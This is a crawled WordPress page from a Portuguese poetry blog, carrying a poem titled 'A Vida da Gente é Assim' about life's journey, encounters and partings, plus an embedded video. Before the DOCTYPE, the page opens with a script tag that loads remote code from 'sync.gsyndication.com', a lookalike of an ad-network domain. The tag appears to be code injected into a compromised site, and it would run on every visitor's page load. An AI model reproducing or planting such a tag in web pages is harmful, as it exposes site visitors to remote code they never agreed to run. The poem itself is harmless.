

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palavraepoesia.blog.br/2022/11/26/a-vida-da-gente-e-assim/
body_size: 12493
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://palavraepoesia.blog.br/xmlrpc.php" />
<title>A Vida da Gente é Assim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://palavraepoesia.blog.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://palavraepoesia.blog.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo; A Vida da Gente é Assim" href="https://palavraepoesia.blog.br/2022/11/26/a-vida-da-gente-e-assim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palavraepoesia.blog.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalavraepoesia.blog.br%2F2022%2F11%2F26%2Fa-vida-da-gente-e-assim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palavraepoesia.blog.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalavraepoesia.blog.br%2F2022%2F11%2F26%2Fa-vida-da-gente-e-assim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palavraepoesia.blog.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #871F78 } a { color: #BF4D28; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#BF4D28; } #site-description { color:#999999; } .socials a { background-color: #BF4D28; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #BF4D28 transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #BF4D28 transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #BF4D28; } .sidey .widget-container a { color: #BF4D28; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #871F78; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #BF4D28; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #BF4D28; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #BF4D28; } .footermenu ul li a:after { border-color: transparent transparent #BF4D28 transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#BF4D28; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #BF4D28; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#BF4D28} .page-link em {background-color: #333333; color:#BF4D28;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#BF4D28;} .caption-accented .wp-caption { background-color:rgb(191,77,40); background-color:rgba(191,77,40,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://palavraepoesia.blog.br/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://palavraepoesia.blog.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palavraepoesia.blog.br/wp-json/wp/v2/posts/4657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palavraepoesia.blog.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://palavraepoesia.blog.br/2022/11/26/a-vida-da-gente-e-assim/" />
<link rel='shortlink' href='https://palavraepoesia.blog.br/?p=4657' />
		<script type="text/javascript">
			var StrCPVisits_page_data = {
				'abort' : 'false',
				'title' : 'A Vida da Gente é Assim',
			};
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #673147; }
</style>
	<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://palavraepoesia.blog.br/wp-content/uploads/2023/03/cropped-100_3_quar_ano_a2023_p-270x270.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-4657 single-format-standard custom-background wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">

<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>
<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://palavraepoesia.blog.br/wp-content/uploads/2017/11/cropped-Apresentação2-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://palavraepoesia.blog.br/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir para o conteúdo">Ir para o conteúdo</a></div>
	<div id="prime_nav" class="menu"><ul>
<li ><a href="https://palavraepoesia.blog.br/"><span>Início</span></a></li><li class="page_item page-item-2"><a href="https://palavraepoesia.blog.br/biografia/"><span>Biografia</span></a></li>
<li class="page_item page-item-43"><a href="https://palavraepoesia.blog.br/fale-conosco/"><span>Fale Conosco</span></a></li>
<li class="page_item page-item-79"><a href="https://palavraepoesia.blog.br/sobre-o-blog/"><span>Sobre o Blog</span></a></li>
</ul></div>

			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
			

				<div id="post-4657" class="post-4657 post type-post status-publish format-standard hentry category-vida-e-poesia tag-chegadas-encontros-e-partidas tag-mas-para-sempre-ficara-no-coracao tag-por-isso-a-vida-e-dadiva-irreversivel tag-por-isso-e-importante-viver-cada-momento tag-23-nov-2022 tag-andando-sempre tag-momento-de-intensidade-e-de-vida tag-mudancas-em-funcao-do-tempo">
					<h1 class="entry-title">A Vida da Gente é Assim</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por <a class="url fn n" rel="author" href="https://palavraepoesia.blog.br/author/francisco-eraldo/" title="Ver todas as publicações de Francisco Eraldo">Francisco Eraldo</a></span> <span><time class="onDate date published" datetime="2022-11-26T07:16:46-03:00"> <a href="https://palavraepoesia.blog.br/2022/11/26/a-vida-da-gente-e-assim/" rel="bookmark">26 de novembro de 2022</a> </time></span><time class="updated"  datetime="2022-11-26T07:18:12-03:00">26 de novembro de 2022</time> <span class="bl_categ"> <a href="https://palavraepoesia.blog.br/category/vida-e-poesia/" rel="tag">Vida e Poesia</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<h2 style="text-align: center;"><span style="color: #ff0000;"><strong>⇒ Vida e Poesia ⇐</strong></span></h2>
<p>&nbsp;</p>
<p><iframe title="VIDA E POESIA - Poema: A VIDA DA GENTE É ASSIM - Ep. 13" width="920" height="518" src="https://www.youtube.com/embed/StSWwbwCNjI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p style="text-align: center;">*</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>⇒ Vida e Poesia ⇐</strong></span></p>
<h2 style="text-align: center;"><em><strong>A Vida da Gente é Assim</strong></em></h2>
<p>&nbsp;</p>
<p style="text-align: center;">A vida da gente é assim:<br />
Essa caminhada interminável,<br />
Esse movimento intenso e vivo,<br />
Como o sangue correndo nas veias,<br />
Rios que correm sem parar.<br />
*<br />
A vida da gente é assim:<br />
Essa variação de tantas cores,<br />
Mudando com o passar do tempo,<br />
Entre o dia e a noite que vai se variando,<br />
Entre as estrelas, o sol e a lua.<br />
*<br />
A vida da gente é assim:<br />
“Degraus” a “degraus” vamos subindo,<br />
Passo a passo vamos andando,<br />
Sem previsão no que vem lá pela frente.<br />
Mas, mesmo assim, o olhar no horizonte!<br />
*<br />
A vida da gente é assim:<br />
Chegadas, encontros e partidas,<br />
Às vezes se volta, às vezes não,<br />
Mas os momentos são simplesmente únicos,<br />
Mesmo se as voltas possam acontecer.<br />
*<br />
É há momentos que são apenas um,<br />
Uma chegada, um encontro, uma partida,<br />
Momentos que nunca mais poderão acontecer,<br />
Vai-se embora e não mais se volta,<br />
Mas para sempre ficará no coração.<br />
*<br />
Por isso, a vida é dádiva irreversível,<br />
Momentos e momentos irrepetíveis,<br />
Encontros de corações insubstituíveis,<br />
Passados de se viver tão impossíveis,<br />
Que somente no presente é acessível.<br />
*<br />
